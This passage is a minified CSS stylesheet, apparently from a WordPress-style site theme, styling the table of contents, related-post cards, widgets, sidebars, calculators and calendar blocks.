ul{color:#0245a0;font-size:14px;font-weight:400;margin-top:15px;margin-bottom:0;margin-left:15px;list-style:decimal}@media (min-width:768px){.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{margin-left:95px;margin-top:25px;margin-bottom:25px}}.single-page #toc_container .toc_list li:not(:last-child),.single-page #toc_container ul li:not(:last-child),.single-page .content-post .toc_list li:not(:last-child),.single-page .content-post ul li:not(:last-child){margin-bottom:10px}.single-page #toc_container .toc_list li a,.single-page #toc_container ul li a,.single-page .content-post .toc_list li a,.single-page .content-post ul li a{color:#0245a0;font-weight:400}.single-page #toc_container .toc_list li a:hover,.single-page #toc_container ul li a:hover,.single-page .content-post .toc_list li a:hover,.single-page .content-post ul li a:hover{color:#ee584f;text-decoration:none}.single-page #toc_container__tag-header,.single-page .content-post__tag-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-page #toc_container__icon,.single-page .content-post__icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#3f485a;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:middle;margin-left:15px;margin-top:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:30px;width:30px;height:30px}@media (max-width:1199px){.single-page #toc_container__icon,.single-page .content-post__icon{opacity:0}}@media (min-width:992px){.single-page #toc_container__icon,.single-page .content-post__icon{margin-top:32px}}.single-page #toc_container__icon .icon,.single-page .content-post__icon .icon{fill:#ee584f;font-size:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.single-page .table-plus-minus{color:#363636;font-size:16px;font-weight:500;font-style:italic;min-width:auto}.single-page .table-plus-minus tr td{padding:10px 15px 10px 40px;position:relative;vertical-align:top}.single-page .table-plus-minus tr td:before{content:"";position:absolute;top:15px;left:0}.single-page .table-plus-minus tr td:first-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px 0;width:20px;height:20px}.single-page .table-plus-minus tr td:last-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -88px;width:20px;height:8px}@media (max-width:991px){.single-page .table-plus-minus tr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-page__related{margin-top:30px}.single-page__comments-title,.single-page__related-title{color:#3f485a;font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){.single-page__comments-title,.single-page__related-title{font-size:24px}}.single-page__related-item{position:relative;line-height:1.2}.single-page__related-image{overflow:hidden}@media (max-width:991px){.single-page__related-image{background-color:#2b364b;margin-right:10px;float:left;width:80px}.single-page__related-image img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);opacity:.5}}.single-page__related-visbl-name{font-size:16px;font-weight:700}.single-page__related-visbl-name a{color:#3f485a}.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3b3b3b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){.single-page__related-metafields{margin-bottom:5px}}.single-page__related-metafields-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:7px}.single-page__related-metafields-item .icon{font-size:15px;margin-right:5px}.single-page__related-body{display:none}@media (min-width:992px){.single-page__related-image{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);width:auto}.single-page__related-image img{display:block;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:.5;margin:0 auto}.single-page__related-metafields{background-color:rgba(195,44,34,.75);color:#fff;position:absolute;top:0;left:0;right:0;padding:3px 10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:30px;z-index:5}.single-page__related-cat{font-size:12px;font-weight:700;margin-bottom:5px}.single-page__related-cat a{color:#fff}.single-page__related-cat a:hover{color:#ee584f;text-decoration:none}.single-page__related-name,.single-page__related-visbl-name{color:#fff;font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}.single-page__related-name a,.single-page__related-visbl-name a{color:#fff}.single-page__related-name a:hover,.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-visbl-name{padding:20px;position:absolute;left:0;right:0;bottom:0;margin:0}.single-page__related-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;z-index:6}.single-page__related-descr{color:#d0d5dc;font-size:14px;line-height:1.1}.single-page__related .relared-hidden{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);z-index:6}.single-page__related-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,1,0,.5);box-shadow:0 0 30px 0 rgba(0,1,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover .single-page__related-visbl-name{/*display:none*/color:#ee584f;}.single-page__related-item:hover .relared-hidden{background-color:rgba(43,54,75,.85);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}}.single-page__raiting-social{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;padding-top:15px;padding-bottom:15px}.single-page__comments{margin-top:30px}.post-ratings{color:#3b3b3b;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.post-ratings{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.post-ratings{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}}.post-ratings .stars{min-width:130px}.wpcalc{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);color:#3b3b3b;padding:20px}.wpcalc__row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc [class^=wpcalc-col-],.wpcalc__row{margin-bottom:10px}.wpcalc .wpcalcresult{font-weight:700}@media (min-width:768px){.wpcalc [class^=wpcalc-col-]{padding-left:15px;padding-right:15px}.wpcalc-col{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.wpcalc-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.wpcalc .jq-selectbox__select{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);line-height:60px;padding-left:20px;padding-right:50px;text-shadow:none;height:60px}.wpcalc .jq-selectbox__trigger{width:50px}.wpcalc .jq-selectbox__select-text{color:#3f485a;font-size:16px;font-weight:700}.wpcalc .jq-selectbox__dropdown{top:60px}.wpcalc .jq-selectbox__dropdown ul li{padding:8px 15px}.wpcalc .jq-selectbox__dropdown ul li:hover{background-color:#3f485a}.wpcalc__lbl{font-size:16px}.wpcalc__val_2col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc .inputbox,.wpcalc input[type=text]{background-color:#fff;border:none;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);font-size:16px;padding:15px 20px;height:60px;width:100%}.wpcalc__small-txt{font-size:12px}.wpcalc__btn{margin-top:30px}.wpcalc__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);color:#fff;font-size:16px;font-weight:700;height:60px;min-width:255px;text-transform:uppercase}.wpcalc .table{line-height:1.2;text-align:center;font-size:14px;min-width:450px}.wpcalc .table th{vertical-align:middle}.wpcalc .total{font-size:18px}.widget:not(:last-child){margin:0 0 30px}.widget.sticky-top{top:15px}@media (min-width:992px){.widget__left-title{position:relative;padding-left:60px}.widget__left-title .widget__title{position:absolute;top:50%;left:-36px;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}}@media (min-width:1200px){.widget__left-title{padding-left:100px}.widget__left-title .widget__title{left:-15px}}.widget__title{color:#d0d5dc;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;padding-bottom:1rem}@media (min-width:576px){.widget__title.fz-24{font-size:24px}}.widget__title_blue-bg{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget__title span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget__title span:after,.widget__title span:before{background-color:#d0d5dc;border-radius:50%;content:"";display:block;height:5px;width:5px}.widget__title span:before{margin-right:8px}.widget__title span:after{margin-left:8px}.widget[class*=wt-icon] .widget__title{position:relative}.widget[class*=wt-icon] .widget__title:after,.widget[class*=wt-icon] .widget__title:before{content:"";display:block;position:absolute}.widget[class*=wt-icon] .widget__title:before{background-color:#3f485a;border:1px solid #d0d5dc;left:10px;top:-10px;width:40px;height:40px}.widget[class*=wt-icon] .widget__title:after{left:15px;top:-5px;height:30px;width:30px}.widget.wt-icon_calendar .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px 0;width:30px;height:30px}.widget.wt-icon_calc .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px -35px;width:30px;height:30px}.widget.wt-icon_articles .widget__title:after{left:17px;background-image:url(../ktovdele-new/images/sprite.png);background-position:0 -89px;width:26px;height:30px}.widget.wt-icon_vk .widget__title:after{top:1px;background-image:url(../ktovdele-new/images/sprite.png);background-position:-31px -89px;width:30px;height:18px}.widget.wt-icon_menu .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px 0;width:30px;height:30px}.widget.wt-icon_info .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px -54px;width:30px;height:30px}.widget.wt-icon_filter .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-35px -54px;width:30px;height:30px}.widget_blue-bg .widget__title{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget_blue-bg .widget__body{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:10px}.widget.gray-400-bg{background-color:#d0d5dc}.widget.gray-400-bg .widget__title{background-color:#2b364b}.widget_gray-400{background-color:#d0d5dc!important;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.widget_gray-900{background-color:#2b364b!important}.top-position .widget-wrapper{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:15px;height:100%}.top-position .widget-wrapper .widget,.top-position .widget-wrapper>.row{height:100%}@media (min-width:992px){.top-position .widget-wrapper.bp-wrapper{padding-top:50px}}.sidebar .widget{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.sidebar .widget__title{background-color:#3f485a;padding:15px 55px;margin-bottom:0;font-size:16px;line-height:1.1}.sidebar .widget__body{padding:20px}.have-arrow{position:relative}.have-arrow:after{content:"";display:block;position:absolute;height:0;width:0}@media (max-width:991px){.have-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (min-width:992px){.have-arrow.arrow-left:after{border-right:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:991px){.have-arrow.last-wrapper:after{display:none}}.have-arrow.bottom-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width:992px){.have-arrow.nisha-wrapper:after{border-left:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;right:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:768px){.widget__filter-nisha{margin-top:35px}}.w_filter{padding:5px}.w_filter__row{max-width:95%;margin:0 auto}.w_filter__row:not(:last-child){margin-bottom:55px}.w_filter__lbl{color:#fefefe;font-size:14px;font-weight:500;display:block;margin:0 -5px 15px}.w_filter__slider{width:95%;margin:0 auto}.w_filter__ruler{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;color:#fefefe;font-size:12px;font-weight:700;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.w_filter__ruler-val:nth-last-child(2){text-align:center}.w_filter__ruler-val:last-child{text-align:right}.w_filter__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);height:50px;text-transform:uppercase;font-size:14px;font-weight:700}.w_categories{padding:15px}.w_categories__list{font-size:14px;font-weight:500;list-style:none;line-height:1.2}@media (min-width:576px){.w_categories__list{font-size:16px}}.w_categories__list li:not(:last-child){margin-bottom:12px}.w_categories__list li a{color:#0245a0}.w_categories__list li a:hover{color:#ee584f;text-decoration:none}.w_categories__list li.active a{color:#ee584f}@media (min-width:768px){.w_categories__nisha .w_categories__list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.popular-post{height:100%}@media (min-width:576px){.popular-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.popular-post__image a{display:block}.popular-post__image a:hover{text-decoration:none}.popular-post__image img{display:block;margin:0 auto}.popular-post__name{background-color:#fff;padding:10px;font-size:16px;font-weight:700;line-height:1.2;text-align:center}@media (min-width:576px){.popular-post__name{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:80px}}.popular-post__name a{color:#2b364b;display:block}.popular-post__name a:hover{color:#ee584f;text-decoration:none}.calendar{position:relative}.calendar:not(:last-child){margin-bottom:15px}.calendar__image{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.calendar__image img{display:block;margin:0 auto;opacity:.5}.calendar__content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;min-width:240px;z-index:10}.calendar__name{color:#fff;font-size:18px;font-weight:700;line-height:1.1;text-transform:uppercase}.calendar__name span{display:block}@media (max-width:767px){.calendar__name .fz-70{font-size:60px}.calendar__name .fz-30{font-size:24px}}.calendar__btn{margin-top:15px}.calendar__btn .btn{text-transform:uppercase;font-size:14px;font-weight:700;line-height:36px;height:50px}.calc-list{font-size:14px;font-weight:500;line-height:1.2}@media (min-width:768px){.calc-list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.calc-list li:not(:last-child){margin-bottom:5px}.calc-list li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;min-height:49px;width:100%}.calc-list li a .icon{margin-right:8px;font-size:27px;fill:#3f485a;min-width:27px}.calc-list li a:hover{background-color:#80302b;text-decoration:none;color:#fff}.calc-list li a:hover .icon{fill:#fff}.l_article:not(:last-child){margin-bottom:18px}.l_article__image img{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);opacity:.5;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article:hover .l_article__image img{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article__title{font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.l_article__title{font-size:14px}}.l_article__title a{color:#fff}.l_article__title a:hover{color:#ee584f;text-decoration:none}.l_article__description{color:#d0d5dc;font-size:12px;line-height:1.2}.sb_categories__list{font-size:14px;font-weight:700;text-transform:uppercase}.sb_categories__list li:not(:last-child){margin-bottom:15px}.sb_categories__list li a{color:#2b364b}.sb_categories__list li a .icon{font-size:20px;margin-right:10px;vertical-align:top}.sb_categories__list li a:hover{color:#ee584f;text-decoration:none}.sb_article{display:-webkit-box;display:-ms-flexbox;display:flex}.sb_article:not(:last-child){border-bottom:1px solid #d0d5dc;padding-bottom:10px;margin-bottom:10px}.sb_article__image{margin-right:20px;min-width:65px}.sb_article__image img{display:block;margin:0 auto}.sb_article__title{font-size:14px;font-weight:700;line-height:1.2}.sb_article__title a{color:#3f485a}.sb_article__title a:hover{color:#ee584f;text-decoration:none}@media (max-width:767px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInUp{-webkit-animation-name:b;animation-name:b}@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}}
/*# sourceMappingURL=main.min.css.map */
